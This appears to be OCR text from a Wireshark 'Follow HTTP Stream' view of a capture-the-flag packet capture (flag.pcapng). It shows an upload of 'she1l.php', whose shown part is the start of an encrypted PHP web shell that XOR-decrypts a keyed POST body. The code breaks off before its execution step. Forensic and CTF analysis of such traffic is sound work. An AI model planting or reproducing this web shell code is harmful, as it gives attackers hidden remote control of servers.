 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · flag.pcapng
Content-Disposition: form-data; name="uploaded"; filename="she1l.php"
Content-Type: application/octet-stream
<?php
@error_reporting(0);
session_start();
$key="7d7c23e87b47368b"; //0123456789abcdef
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{